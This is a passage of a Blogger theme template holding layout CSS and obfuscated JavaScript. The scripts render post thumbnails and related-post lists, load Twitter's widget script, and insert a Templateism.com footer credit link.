    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
    overflow: hidden;
}

#container,#header,#main,#main-fullwidth,#footer,.clearfix {
    display: block;
}

.clear {
    clear: both;
}

h1,h2,h3,h4,h5,h6 {
    margin-bottom: 16px;
    font-weight: normal;
    line-height: 1;
}

h1 {
    font-size: 40px;
}

h2 {
    font-size: 30px;
}

h3 {
    font-size: 20px;
}

h4 {
    font-size: 16px;
}

h5 {
    font-size: 14px;
}

h6 {
    font-size: 12px;
}

h1 img,h2 img,h3 img,h4 img,h5 img,h6 img {
    margin: 0;
}

table {
    margin-bottom: 20px;
    width: 100%;
}

th {
    font-weight: bold;
}

thead th {
    background: #c3d9ff;
}

th,td,caption {
    padding: 4px 10px 4px 5px;
}

tr.even td {
    background: #e5ecf9;
}

tfoot {
    font-style: italic;
}

caption {
    background: #eee;
}

li ul,li ol {
    margin: 0;
}

ul,ol {
    margin: 0 20px 20px 0;
    padding-left: 40px;
}

ul {
    list-style-type: disc;
}

ol {
    list-style-type: decimal;
}

dl {
    margin: 0 0 20px 0;
}

dl dt {
    font-weight: bold;
}

dd {
    margin-left: 20px;
}

pre {
    margin: 20px 0;
    white-space: pre;
}

pre,code,tt {
    font: 13px 'andale mono','lucida console',monospace;
    line-height: 18px;
}

#search {
    overflow: hidden;
}

#header .description {
    font-family: Georgia,Helvetica,Sans-serif;
}

.menus,.menus * {
    margin: 0;
    padding: 0;
    list-style: none;
    list-style-type: none;
    line-height: 1.0;
}

.menus ul {
    position: absolute;
    top: -999em;
    width: 100%;
}

.menus ul li {
    width: 100%;
}

.menus li:hover {
    visibility: inherit;
}

.menus li {
    float: left;
    position: relative;
}

.menus a {
    display: block;
    position: relative;
}

.menus li:hover ul,.menus li.sfHover ul {
    left: 0;
    top: 100%;
    z-index: 99;
}

.menus li:hover li ul,.menus li.sfHover li ul {
    top: -999em;
}

.menus li li:hover ul,.menus li li.sfHover ul {
    left: 100%;
    top: 0;
}

.menus li li:hover li ul,.menus li li.sfHover li ul {
    top: -999em;
}

.menus li li li:hover ul,.menus li li li.sfHover ul {
    left: 100%;
    top: 0;
}

.sf-shadow ul {
    padding: 0 8px 9px 0;
    -moz-border-radius-bottomleft: 17px;
    -moz-border-radius-topright: 17px;
    -webkit-border-top-right-radius: 17px;
    -webkit-border-bottom-left-radius: 17px;
}

.menus .sf-shadow ul.sf-shadow-off {
    background: transparent;
}

.menu-primary-container {
    float: left;
    padding: 0 10px;
    position: relative;
    height: 36px;
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqPuwoIavVX0NEEWTEeiCC7uHsElkhs-gJJzBQChxcI_0rpB3I_KC_U_wJqCji1EhW80yAj93VTrr5ieaatgNID9FymZnOhmbDpK66otb5NCA9l3VQ1N-CEOing5mWlnfhgQ5idAiFuCk/s0/menu-primary-bg.png) left top repeat-x;
    z-index: 400;
    -moz-border-radius: 10px;
    -khtml-border-radius: 10px;
    -webkit-border-radius: 10px;
    border-radius: 10px;
}

.menu-primary {
}

.menu-primary ul {
    min-width: 160px;
}

.menu-primary li a {
    color: #222121;
    padding: 10px 10px;
    text-decoration: none;
    text-transform: uppercase;
    font: normal 11px/11px Arial,Helvetica,Sans-serif;
}

.menu-primary li a:hover,.menu-primary li a:active,.menu-primary li a:focus,.menu-primary li:hover > a,.menu-primary li.current-cat > a,.menu-primary li.current_page_item > a,.menu-primary li.current-menu-item > a {
    color: rgba(0,0,0,.1);
    outline: 0;
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqPuwoIavVX0NEEWTEeiCC7uHsElkhs-gJJzBQChxcI_0rpB3I_KC_U_wJqCji1EhW80yAj93VTrr5ieaatgNID9FymZnOhmbDpK66otb5NCA9l3VQ1N-CEOing5mWlnfhgQ5idAiFuCk/s0/menu-primary-bg.png) left -136px repeat-x;
}

.menu-primary li li a {
    color: #444;
    text-transform: none;
    background: rgba(0,0,0,.1);
    padding: 10px 15px;
    margin: 0;
    border: 0;
    font-weight: normal;
}

.menu-primary li li a:hover,.menu-primary li li a:active,.menu-primary li li a:focus,.menu-primary li li:hover > a,.menu-primary li li.current-cat > a,.menu-primary li li.current_page_item > a,.menu-primary li li.current-menu-item > a {
    color: #444;
    background: rgba(0,0,0,.1);
    outline: 0;
    border-bottom: 0;
    text-decoration: none;
}

.menu-primary a.sf-with-ul {
    padding-right: 20px;
    min-width: 1px;
}

.menu-primary .sf-sub-indicator {
    position: absolute;
    display: block;
    overflow: hidden;
    right: 0;
    top: 0;
    padding: 11px 10px 0 0;
}

.menu-primary li li .sf-sub-indicator {
    padding: 9px 10px 0 0;
}

.wrap-menu-primary .sf-shadow ul {
    background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhapK7ge805sie0oogLF2mjV-i9kXO_83shlynS2FzOk6K66iYyAJQvQoIcRRuoMGNe6doZqdzFIrOalHVCuPdyyhf_HsjOL9-Mckvju01LZ_E3bNBO7Sg0kV83gaQ_HyFaK_FmxtYKKMY/s0/menu-primary-shadow.png') no-repeat bottom right;
}

.menu-secondary {
}

.menu-secondary ul {
    min-width: 160px;
}

.menu-secondary li a:hover {
    background: transparent;
    color: #D83F28;
}

.menu-secondary li a {
    color: #444;
    padding: 20px 0 5px 30px;
    text-decoration: none;
    text-transform: capitalize;
    font-family: 'Open Sans', Helvetica, Arial, sans-serif;
    font-size: 13px;
}

.menu-secondary li:hover {
    background: transparent;border-radius:5px;
}

.menu-secondary li a:hover,.menu-secondary li a:active,.menu-secondary li a:focus,.menu-secondary li:hover > a,.menu-secondary li.current-cat > a,.menu-secondary li.current_page_item > a,.menu-secondary li.current-menu-item > a {
    color: #D83F28;
    background: transparent;border-radius:5px;
    outline: 0;
   
}

.menu-secondary li li a {
    color: #444;
    background: rgba(216,63,40,.1);border-radius:5px;
    padding: 5px 15px;
    text-transform: none;
    margin: 0;
    font-weight: normal;
}

.menu-secondary li li a:hover,.menu-secondary li li a:active,.menu-secondary li li a:focus,.menu-secondary li li:hover > a,.menu-secondary li li.current-cat > a,.menu-secondary li li.current_page_item > a,.menu-secondary li li.current-menu-item > a {
    color: #444;
    background: rgba(0,0,0,.1);
    outline: 0;
}

.menu-secondary a.sf-with-ul {
    padding-right: 26px;
    min-width: 1px;
}

.menu-secondary .sf-sub-indicator {
    position: absolute;
    display: block;
    overflow: hidden;
    right: 0;
    top: 0;
    padding: 12px 13px 0 0;
}

.menu-secondary li li .sf-sub-indicator {
    padding: 9px 13px 0 0;
}

.wrap-menu-secondary .sf-shadow ul {
    background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhw4sfDlIFSFK0uR9al7NlJ27QlsYK3s8s6KVjnCDVFzJT0EPRlrnUMOkYR4wNDBDzv-U6zkzjfrPkv_YiMfra6GRvLv_k85GyQ9WSAUQNfi0z8az3Zp_SRfSF3Q24olJxoilIsZGC9mvE/s0/menu-secondary-shadow.png') no-repeat bottom right;
}

.tabviewsection .section {
    padding: 15px;
    margin: 0px;
}

.tabviewsection {
    margin-bottom: 40px;
}

.PopularPosts .widget-content ul li {
    border-bottom: 1px solid #e7e7e7;
    padding: 0.7em 0;
    background: transparent;
}

.widget-container {
    list-style-type: none;
    list-style: none;
    margin: 0 0 15px 0;
    padding: 0;
    color: #374142;
    font-size: 13px;
}

.widget-container2 {
    list-style-type: none;
    list-style: none;
    margin: 5px 15px 10px 0px;
    padding: 0;
    color: #374142;
    font-size: 13px;
}

h3.widgettitle {
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhL8_Qv6_8CEIJJTzO3C7mc4uprHh5n-5_aoLtg8Rgthq3rCrpeq4PoWh7HfBe5HW6DR8C95pWxzKQMpqPer7-3ghZkvB5sEG6Kl4mukoqQvyI57_vJrF9j2wjyoMEInMPhRMlaTSr3GTE/s0/widgettitle-bg.png) left top repeat-x;
    margin: 0 0 10px 0;
    padding: 9px 0 9px 10px;
    color: #FFF;
    font-size: 16px;
    line-height: 16px;
    font-weight: normal;
    text-decoration: none;
    text-transform: uppercase;
}

div.span-1,div.span-2,div.span-3,div.span-4,div.span-5,div.span-6,div.span-7,div.span-8,div.span-9,div.span-10,div.span-11,div.span-12,div.span-13,div.span-14,div.span-15,div.span-16,div.span-17,div.span-18,div.span-19,div.span-20,div.span-21,div.span-22,div.span-23,div.span-24 {
    float: left;
    margin-right: 10px;
}

.span-1 {
    width: 30px;
}

.span-2 {
    width: 70px;
}

.span-3 {
    width: 110px;
}

.span-4 {
    width: 150px;
}

.span-5 {
    width: 190px;
}

.span-6 {
    width: 230px;
}

.span-7 {
    width: 270px;
}

.span-8 {
    width: 310px;
}

.span-9 {
    width: 350px;
}

.span-10 {
    width: 390px;
}

.span-11 {
    width: 430px;
}

.span-12 {
    width: 470px;
}

.span-13 {
    width: 510px;
}

.span-14 {
    width: 550px;
}

.span-15 {
    width: 590px;
}

.span-16 {
    width: 630px;
}

.span-17 {
    width: 670px;
}

.span-18 {
    width: 710px;
}

.span-19 {
    width: 750px;
}

.span-20 {
    width: 790px;
}

.span-21 {
    width: 830px;
}

.span-22 {
    width: 870px;
}

.span-23 {
    width: 910px;
}

.span-24,div.span-24 {
    width: 960px;
    margin: 0;
}

input.span-1,textarea.span-1,input.span-2,textarea.span-2,input.span-3,textarea.span-3,input.span-4,textarea.span-4,input.span-5,textarea.span-5,input.span-6,textarea.span-6,input.span-7,textarea.span-7,input.span-8,textarea.span-8,input.span-9,textarea.span-9,input.span-10,textarea.span-10,input.span-11,textarea.span-11,input.span-12,textarea.span-12,input.span-13,textarea.span-13,input.span-14,textarea.span-14,input.span-15,textarea.span-15,input.span-16,textarea.span-16,input.span-17,textarea.span-17,input.span-18,textarea.span-18,input.span-19,textarea.span-19,input.span-20,textarea.span-20,input.span-21,textarea.span-21,input.span-22,textarea.span-22,input.span-23,textarea.span-23,input.span-24,textarea.span-24 {
    border-left-width: 1px!important;
    border-right-width: 1px!important;
    padding-left: 5px!important;
    padding-right: 5px!important;
}

input.span-1,textarea.span-1 {
    width: 18px!important;
}

input.span-2,textarea.span-2 {
    width: 58px!important;
}

input.span-3,textarea.span-3 {
    width: 98px!important;
}

input.span-4,textarea.span-4 {
    width: 138px!important;
}

input.span-5,textarea.span-5 {
    width: 178px!important;
}

input.span-6,textarea.span-6 {
    width: 218px!important;
}

input.span-7,textarea.span-7 {
    width: 258px!important;
}

input.span-8,textarea.span-8 {
    width: 298px!important;
}

input.span-9,textarea.span-9 {
    width: 338px!important;
}

input.span-10,textarea.span-10 {
    width: 378px!important;
}

input.span-11,textarea.span-11 {
    width: 418px!important;
}

input.span-12,textarea.span-12 {
    width: 458px!important;
}

input.span-13,textarea.span-13 {
    width: 498px!important;
}

input.span-14,textarea.span-14 {
    width: 538px!important;
}

input.span-15,textarea.span-15 {
    width: 578px!important;
}

input.span-16,textarea.span-16 {
    width: 618px!important;
}

input.span-17,textarea.span-17 {
    width: 658px!important;
}

input.span-18,textarea.span-18 {
    width: 698px!important;
}

input.span-19,textarea.span-19 {
    width: 738px!important;
}

input.span-20,textarea.span-20 {
    width: 778px!important;
}

input.span-21,textarea.span-21 {
    width: 818px!important;
}

input.span-22,textarea.span-22 {
    width: 858px!important;
}

input.span-23,textarea.span-23 {
    width: 898px!important;
}

input.span-24,textarea.span-24 {
    width: 938px!important;
}

.last {
    margin-right: 0;
    padding-right: 0;
}

.last,div.last {
    margin-right: 0;
}

#videoLuces{position:relative;z-index:102}#apagador{max-width:640px;text-align:left;position:relative;height:25px;display:block;margin:25px 0 0 60px}.lightSwitcher{position:absolute;z-index:101;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmKM-EwXYvdVB0Svdyzq1skLfaBKN6friREmZGgO82FX8G0NnRqzVqdvsVeACOdnY4OHERYvKcHbrF_hbe1Uem8JxO4gOu1kLmE8Ykwk6Ce2AZpFqePwGTCX69x-7Dm3cLo1YVihCHjg/s1600/lampu-nyala.png);background-repeat:no-repeat;background-position:left;padding:0 0 0 20px;outline:0;text-decoration:none}.lightSwitcher:hover{color:#222222;text-shadow: 0px 1px 1px #555;font-weight:bold;text-decoration: none;}.turnedOff{color:#f95!important;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5fwTS169wRv4fo9QQ9mFcR9mv7kyZb_GS4KwIswCvXPilxf528SxwhDZyEIcqYbr6STv2Z2Qqrmv5Wa4ppta-IL5THcKeclobOp9baRwkUTVzvSFphDCXtwaVZBV0MuIqq1zGe2CO8Q/s1600/lampu-padam.png)}#oscuridad{background:#000;opacity:.9;filter:alpha(opacity=90);position:absolute;left:0;top:0;width:100%;z-index:100}
</style>
<!--[if IE]> <style> .post-title.entry-title { display: none; } </style> <![endif]-->
<script type='text/javascript'>
//<![CDATA[
var _0x8f17=["\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x61\x62\x65\x6C\x5F\x77\x69\x74\x68\x5F\x74\x68\x75\x6D\x62\x73\x22\x3E","\x77\x72\x69\x74\x65","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x24\x74","\x74\x69\x74\x6C\x65","\x6C\x65\x6E\x67\x74\x68","\x6C\x69\x6E\x6B","\x72\x65\x6C","\x72\x65\x70\x6C\x69\x65\x73","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x68\x74\x6D\x6C","\x68\x72\x65\x66","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x75\x72\x6C","\x6D\x65\x64\x69\x61\x24\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x69\x6D\x67","\x69\x6E\x64\x65\x78\x4F\x66","\x73\x72\x63\x3D\x22","\x22","\x73\x75\x62\x73\x74\x72","","\x68\x74\x74\x70\x3A\x2F\x2F\x33\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x44\x69\x53\x75\x78\x69\x67\x30\x58\x39\x6B\x2F\x54\x5A\x59\x7A\x71\x70\x6B\x73\x35\x36\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x41\x57\x4D\x2F\x73\x4E\x31\x47\x62\x6B\x51\x76\x44\x55\x49\x2F\x73\x31\x36\x30\x30\x2F\x6E\x6F\x5F\x69\x6D\x61\x67\x65\x2E\x6A\x70\x67","\x70\x75\x62\x6C\x69\x73\x68\x65\x64","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x4A\x61\x6E","\x46\x65\x62","\x4D\x61\x72","\x41\x70\x72","\x4D\x61\x79","\x4A\x75\x6E","\x4A\x75\x6C","\x41\x75\x67","\x53\x65\x70","\x4F\x63\x74","\x4E\x6F\x76","\x44\x65\x63","\x3C\x6C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6C\x65\x61\x72\x66\x69\x78\x22\x3E","\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x69\x63\x74\x75\x72\x65\x6C\x61\x62\x65\x6C\x61\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E\x3C\x69\x6D\x67\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x61\x62\x65\x6C\x5F\x74\x68\x75\x6D\x62\x22\x20\x73\x72\x63\x3D\x22","\x22\x2F\x3E\x3C\x2F\x61\x3E","\x3C\x73\x74\x72\x6F\x6E\x67\x3E\x3C\x68\x32\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x69\x74\x6C\x65\x6C\x61\x62\x65\x6C\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x32\x3E\x3C\x2F\x73\x74\x72\x6F\x6E\x67\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x63\x6F\x6E\x74\x65\x6E\x74\x6F\x27\x3E","\x73\x75\x6D\x6D\x61\x72\x79","\x72\x65\x70\x6C\x61\x63\x65","\x20","\x6C\x61\x73\x74\x49\x6E\x64\x65\x78\x4F\x66","\x2E\x2E\x2E","\x3C\x62\x72\x3E","\x2D","\x20\x2D\x20","\x20\x7C\x20","\x31\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x31\x20\x43\x6F\x6D\x6D\x65\x6E\x74","\x30\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x4E\x6F\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x3C\x2F\x61\x3E","\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x75\x72\x6C\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E\x52\x45\x41\x44\x20\x4D\x4F\x52\x45\x20\xC2\xBB\x3C\x2F\x61\x3E","\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x75\x6C\x3E","\x73\x63\x72\x69\x70\x74","\x74\x77\x69\x74\x74\x65\x72\x2D\x77\x6A\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x69\x64","\x73\x72\x63","\x2F\x2F\x70\x6C\x61\x74\x66\x6F\x72\x6D\x2E\x74\x77\x69\x74\x74\x65\x72\x2E\x63\x6F\x6D\x2F\x77\x69\x64\x67\x65\x74\x73\x2E\x6A\x73","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x3C\x61\x20\x68\x72\x65\x66\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x65\x6D\x70\x6C\x61\x74\x65\x69\x73\x6D\x2E\x63\x6F\x6D\x22\x3E\x54\x65\x6D\x70\x6C\x61\x74\x65\x69\x73\x6D\x2E\x63\x6F\x6D\x3C\x2F\x61\x3E","\x68\x74\x6D\x6C","\x23\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74","\x72\x65\x61\x64\x79"];function labelthumbs(_0x5b1ax2){document[_0x8f17[1]](_0x8f17[0]);for(var _0x5b1ax3=0;_0x5b1ax3<numposts;_0x5b1ax3++){var _0x5b1ax4=_0x5b1ax2[_0x8f17[3]][_0x8f17[2]][_0x5b1ax3];var _0x5b1ax5=_0x5b1ax4[_0x8f17[5]][_0x8f17[4]];var _0x5b1ax6;if(_0x5b1ax3==_0x5b1ax2[_0x8f17[3]][_0x8f17[2]][_0x8f17[6]]){break ;} ;for(var _0x5b1ax7=0;_0x5b1ax7<_0x5b1ax4[_0x8f17[7]][_0x8f17[6]];_0x5b1ax7++){if(_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[8]]==_0x8f17[9]&&_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[10]]==_0x8f17[11]){var _0x5b1ax8=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[5]];var _0x5b1ax9=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[12]];} ;if(_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[8]]==_0x8f17[13]){_0x5b1ax6=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[12]];break ;} ;} ;var _0x5b1axa;try{_0x5b1axa=_0x5b1ax4[_0x8f17[15]][_0x8f17[14]];} catch(q){s=_0x5b1ax4[_0x8f17[16]][_0x8f17[4]];a=s[_0x8f17[18]](_0x8f17[17]);b=s[_0x8f17[18]](_0x8f17[19],a);c=s[_0x8f17[18]](_0x8f17[20],b+5);d=s[_0x8f17[21]](b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=_0x8f17[22])){_0x5b1axa=d;} else {_0x5b1axa=_0x8f17[23];} ;} ;var _0x5b1axb=_0x5b1ax4[_0x8f17[24]][_0x8f17[4]];var _0x5b1axc=_0x5b1axb[_0x8f17[25]](0,4);var _0x5b1axd=_0x5b1axb[_0x8f17[25]](5,7);var _0x5b1axe=_0x5b1axb[_0x8f17[25]](8,10);var _0x5b1axf= new Array();_0x5b1axf[1]=_0x8f17[26];_0x5b1axf[2]=_0x8f17[27];_0x5b1axf[3]=_0x8f17[28];_0x5b1axf[4]=_0x8f17[29];_0x5b1axf[5]=_0x8f17[30];_0x5b1axf[6]=_0x8f17[31];_0x5b1axf[7]=_0x8f17[32];_0x5b1axf[8]=_0x8f17[33];_0x5b1axf[9]=_0x8f17[34];_0x5b1axf[10]=_0x8f17[35];_0x5b1axf[11]=_0x8f17[36];_0x5b1axf[12]=_0x8f17[37];document[_0x8f17[1]](_0x8f17[38]);if(showpostthumbnails==true){document[_0x8f17[1]](_0x8f17[39]+_0x5b1ax6+_0x8f17[40]+_0x5b1axa+_0x8f17[41]);} ;document[_0x8f17[1]](_0x8f17[42]+_0x5b1ax6+_0x8f17[43]+_0x5b1ax5+_0x8f17[44]);if(_0x8f17[16] in _0x5b1ax4){var _0x5b1ax10=_0x5b1ax4[_0x8f17[16]][_0x8f17[4]];} else {if(_0x8f17[45] in _0x5b1ax4){var _0x5b1ax10=_0x5b1ax4[_0x8f17[45]][_0x8f17[4]];} else {var _0x5b1ax10=_0x8f17[22];} ;} ;var _0x5b1ax11=/<\S[^>]*>/g;_0x5b1ax10=_0x5b1ax10[_0x8f17[46]](_0x5b1ax11,_0x8f17[22]);if(showpostsummary==true){if(_0x5b1ax10[_0x8f17[6]]<numchars){document[_0x8f17[1]](_0x8f17[22]);document[_0x8f17[1]](_0x5b1ax10);document[_0x8f17[1]](_0x8f17[22]);} else {document[_0x8f17[1]](_0x8f17[22]);_0x5b1ax10=_0x5b1ax10[_0x8f17[25]](0,numchars);var _0x5b1ax12=_0x5b1ax10[_0x8f17[48]](_0x8f17[47]);_0x5b1ax10=_0x5b1ax10[_0x8f17[25]](0,_0x5b1ax12);document[_0x8f17[1]](_0x5b1ax10+_0x8f17[49]);document[_0x8f17[1]](_0x8f17[22]);} ;} ;var _0x5b1ax13=_0x8f17[22];var _0x5b1ax14=0;document[_0x8f17[1]](_0x8f17[50]);if(showpostdate==true){_0x5b1ax13=_0x5b1ax13+_0x5b1axf[parseInt(_0x5b1axd,10)]+_0x8f17[51]+_0x5b1axe+_0x8f17[52]+_0x5b1axc;_0x5b1ax14=1;} ;if(showcommentnum==true){if(_0x5b1ax14==1){_0x5b1ax13=_0x5b1ax13+_0x8f17[53];} ;if(_0x5b1ax8==_0x8f17[54]){_0x5b1ax8=_0x8f17[55];} ;if(_0x5b1ax8==_0x8f17[56]){_0x5b1ax8=_0x8f17[57];} ;_0x5b1ax8=_0x8f17[58]+_0x5b1ax9+_0x8f17[43]+_0x5b1ax8+_0x8f17[59];_0x5b1ax13=_0x5b1ax13+_0x5b1ax8;_0x5b1ax14=1;} ;if(displaymore==true){if(_0x5b1ax14==1){_0x5b1ax13=_0x5b1ax13+_0x8f17[53];} ;_0x5b1ax13=_0x5b1ax13+_0x8f17[58]+_0x5b1ax6+_0x8f17[60];_0x5b1ax14=1;} ;document[_0x8f17[1]](_0x5b1ax13);document[_0x8f17[1]](_0x8f17[61]);if(displayseparator==true){if(_0x5b1ax3!=(numposts-1)){document[_0x8f17[1]](_0x8f17[22]);} ;} ;} ;document[_0x8f17[1]](_0x8f17[62]);} ;(function (_0x5b1ax15,_0x5b1ax16,_0x5b1ax17){var _0x5b1ax18=_0x5b1ax15[_0x8f17[65]](_0x5b1ax16)[0];if(!_0x5b1ax15[_0x8f17[66]](_0x5b1ax17)){_0x5b1ax15=_0x5b1ax15[_0x8f17[67]](_0x5b1ax16);_0x5b1ax15[_0x8f17[68]]=_0x5b1ax17;_0x5b1ax15[_0x8f17[69]]=_0x8f17[70];_0x5b1ax18[_0x8f17[72]][_0x8f17[71]](_0x5b1ax15,_0x5b1ax18);} ;} )(document,_0x8f17[63],_0x8f17[64]);$(document)[_0x8f17[76]](function (){$(_0x8f17[75])[_0x8f17[74]](_0x8f17[73]);} );

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('6 4=n q();6 f=0;6 7=n q();6 8=n q();w 1a(K){z(6 i=0;i<K.R.g.2;i++){6 g=K.R.g[i];4[f]=g.18.$t;17{8[f]=g.1c$1u.1t}1f(1k){s=g.1j.$t;a=s.L("<V");b=s.L("W=\\"",a);c=s.L("\\"",b+5);d=s.1q(b+5,c-b-5);9((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){8[f]=d}x{9(16(Z)!==\'14\')8[f]=Z;x 8[f]="U://3.1i.1h.J/-1e/1g/1l/1m/1s/1r.1d"}}9(4[f].2>S)4[f]=4[f].1n(0,S)+"...";z(6 k=0;k<g.G.2;k++){9(g.G[k].1o==\'1p\'){7[f]=g.G[k].M;f++}}}}w 19(){6 m=n q(0);6 y=n q(0);6 u=n q(0);z(6 i=0;i<7.2;i++){9(!11(m,7[i])){m.2+=1;m[m.2-1]=7[i];y.2+=1;u.2+=1;y[y.2-1]=4[i];u[u.2-1]=8[i]}}4=y;7=m;8=u}w 11(a,e){z(6 j=0;j<a.2;j++)9(a[j]==e)12 1b;12 1A}w 1T(P){6 B;9(16(13)!==\'14\')B=13;x B="#1U";z(6 i=0;i<7.2;i++){9((7[i]==P)||(!4[i])){7.o(i,1);4.o(i,1);8.o(i,1);i--}}6 r=Q.1S((4.2-1)*Q.1R());6 i=0;9(4.2>0)h.l(\'<T>\'+1P+\'</T>\');h.l(\'<p v="1v: 1W;"/>\');1V(i<4.2&&i<15&&i<21){h.l(\'<a v="20: #1X;O: 1Y;1Z-1Q:Y;I:F;1N:E;\');9(i!=0)h.l(\'C-E:N 0.F \'+B+\';"\');x h.l(\'"\');h.l(\' M="\'+7[r]+\'"><V v="C: 1B N #1C;O:1D;X:1O;I: F;" W="\'+8[r]+\'"/><1z/><p 1w="1x"><p v="I-E: 10; C: D Y; 1y: 10 D D; H-v: A; H-1E: A; H-1F: A; 1L-X: A;">\'+4[r]+\'</p></p></a>\');i++;9(r<4.2-1){r++}x{r=0}}h.l(\'</p>\');7.o(0,7.2);8.o(0,8.2);4.o(0,4.2)}$(h).1M(w(){$(\'#1K\').1J(\'<a M="U://1G.1H.J">1I.J</a>\')})',62,126,'||length||relatedTitles||var|relatedUrls|thumburl|if||||||relatedTitlesNum|entry|document||||write|tmp|new|splice|div|Array||||tmp3|style|function|else|tmp2|for|normal|splitbarcolor|border|0pt|left|5px|link|font|padding|com|json|indexOf|href|solid|width|current|Math|feed|35|h2|https|img|src|height|none|defaultnoimage|3px|contains_thumbs|return|splittercolor|undefined||typeof|try|title|removeRelatedDuplicates_thumbs|related_results_labels_thumbs|true|media|jpg|PpjfsStySz0|catch|UF91FE7rxfI|blogspot|bp|content|error|AAAAAAAACl8|092MmUHSFQ0|substring|rel|alternate|substr|no_image|s1600|url|thumbnail|clear|id|titles|margin|br|false|1px|e7e7e7|135px|variant|weight|www|templateism|Templateism|html|mycontent|line|ready|float|120px|relatedpoststitle|decoration|random|floor|printRelatedLabels_thumbs|DDDDDD|while|both|555|145px|text|color|maxresults'.split('|'),0,{}))



//]]>
</script>
<script type='text/javascript'>//<![CDATA[

$(document).ready(function() {
  var dimension = 1600;
  $('.slider-rotator,#featuredhome-wrap,#bottom_wrapper,#related-posts,#footersec2').find('img').each(function(n, image){
    var image = $(image);
    image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + dimension)});
    image.attr('width',dimension);
    image.attr('height',dimension);
  });
});
//]]></script>
<link href='//fonts.googleapis.com/css?family=PT+Sans:400,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<style type='text/css'>
/* Blogger Custom Stats widget by msdesignbd.com */
.Stats img {display:none!important;background-image:none;}
.Stats .counter-wrapper {width:92%;text-align:right;margin:0px;line-height:35px;color:#333;font-weight:700;font-size:16px;margin-left: 0;}
.Stats .counter-wrapper:after {content:"Page Views";float:left;text-align:left;font-size:13px;font-weight:700;color:#333;}
.counts {display:inline-block;width:92%;font-size:13px;line-height:35px;color:#333;font-weight:700;}
.counts .count {display:inline-block;font-size:16px;height:30px;
vertical-align:top;direction:ltr;float:right;color:#333;font-weight:700!important;}
.counts:hover .titles:before {color:#333!important;border-radius:2px;border-color:rgba(255,255,255,0.1);}
.counter-wrapper.text-counter-wrapper:before, .counts:before {display:inline-block;font-size:13px;font-family:FontAwesome;font-style:normal;font-weight:normal;margin:0 10px 0 10px;float:left;width:10px;text-align:center;}
.counter-wrapper.text-counter-wrapper:before, .counts:before {
display:block;background-color:#eee;color:#333;width:35px;height:35px;font-size:18px;line-height:35px;border-radius:2px;margin:0px 0px 0 0;}
.counter-wrapper.text-counter-wrapper:before {content:"\f06e";}
.counts.post2:before {content:"\f044";}
.counts.comment:before {content:"\f0e6";}
